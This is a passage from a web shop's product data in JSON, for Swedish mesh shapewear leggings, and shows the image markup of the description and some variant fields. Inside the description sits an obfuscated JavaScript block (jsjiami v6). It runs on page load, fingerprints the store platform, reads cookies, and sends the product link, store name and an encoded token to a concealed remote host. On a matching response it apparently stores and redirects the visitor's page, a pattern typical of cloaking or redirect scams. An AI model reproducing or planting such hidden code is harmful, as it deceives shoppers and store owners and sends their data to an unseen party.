border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/eebe26739778163072204e65bb5361a4.gif?_t=1689558149\u0026amp;_s=d45d189b653a42b42c543a6d2bd1ab57\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=862834b838c241578834cafc869a4a1a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ad1971cf184dbb6bb661b6b35ffdbea1.jpg?_t=1690523658\u0026amp;_s=df91b7bd8440f664dc4ab827a1c0bd88\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=fd0885948ebdf2bc7f2f4f7f49586c8f\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1a83bcc3f21e2bea736a8c39722f1965.jpg?_t=1690523658\u0026amp;_s=0338e35466d491e6c431f3a9fe53bc49\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=bc21307d3e576db474b1505b4ab510fc\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/b24176490b5360968f495c89201d6790.gif?_t=1689558149\u0026amp;_s=c2680ebc9cc6e3135b90456fc8990258\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=77cb732a5b3d5de56e290700909f76e9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f693ca81a71b90a01d33726ed86d0cef.jpg?_t=1690523658\u0026amp;_s=40bcd3a7677454db08adb791ddb6da32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ff49cf4c28149bf7e0609ed66f5d32fe\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/661c8aa35b9498c31466444d921f82eb.jpg?_t=1690523658\u0026amp;_s=b6ecb41dac0fd49c4cf9c6f58630fe2f\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=81282cc02e60221aec95c5998ce96bf1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/bed1c6e5ae3e65ebd83568e63f7df9d5.jpg?_t=1690523658\u0026amp;_s=d8a98652ea7f8f29c3c8f2c877526f05\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2d44ff68bfbf7311914e3b7a98a61acb\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2490935c506d00f5f1f94093c9e8fe5c.jpg?_t=1690523658\u0026amp;_s=701be80e46a217c6f2c11904d86e01fc\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=6bf474eae6fb12504434425fdffea869\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a4688e8febc1566eaa3fbbf4e0983167.jpg?_t=1690523658\u0026amp;_s=51d1f2302aaf5111683858a0ea564a3d\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c072c3998f83739636db11d15fcc8436\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/84de989f0d76e8fe6c4984e230d0966e.jpg?_t=1690523658\u0026amp;_s=b0ee9eb179fd92faa708e99013363927\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f57b68db5125253159b7169eaadf5f32\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/369ab317d5d14656a2c6579dff638437.png?_t=1690523658\u0026amp;_s=c42c1fc90b5670b56414067814ce6f76\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=323e747382b9065edc1d413d6bc42012\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245806948.jpg?v=1690718523\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245988074.jpg?v=1690718529\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c141ef9421e0e61dfa7c18f8c63a488d.jpg?_t=1690523658\u0026amp;_s=bf46931627fad689a55caf855d7386ee\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=8a955720c4526bcd2d462c60f657ccd8\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e54bcc1f09df5a203377c99452b73e1.jpg?_t=1690523658\u0026amp;_s=c6c8e5b5ed96346d610f8ae360c40753\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f372a0c5bed1a225aa33b397d011ed89\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246806547.jpg?v=1690718534\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246401708.jpg?v=1690718539\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ab82f2ba5c5371565d4f1f3dcda4279a.jpg?_t=1690523658\u0026amp;_s=12916c92c9fcbccc82b79b30e99bbf83\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f320f2c9550783a8a4275934db3c665d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2dd2385db31ae85366640f40778a3026.jpg?_t=1690523658\u0026amp;_s=f8d50c1a72d7905633a354643b34c2e0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ac1cc11877c5ca8f2d5db3f182b39a30\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/17aa667e4d77ac07b288bc3efc56d736.jpg?_t=1690523658\u0026amp;_s=4305cef862f2a113b973a4605b962070\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=54f1c0b7826c1f918e3177f4220c96c3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247121401.jpg?v=1690718544\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906175885818.jpg?v=1690718549\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247299515.jpg?v=1690718554\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjSxg\/LzE3FQlK6Vk08QU05QkC0OL5ESzRJOkZFNzszQDYyOjpEQTMyPzJKVaAFeeGXM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-31T14:36:54+08:00","created_at":"2023-07-31T14:36:54+08:00","vendor":"overbores","type":"Elektronik \u0026 Tillbehör","tags":[],"price":29900,"price_min":29900,"price_max":29900,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46350356971825,"title":"Svart -Nio tiondelar Byxor \/ M","option1":"Svart -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","public_title":"Svart -Nio tiondelar Byxor \/ M","options":["Svart -Nio tiondelar 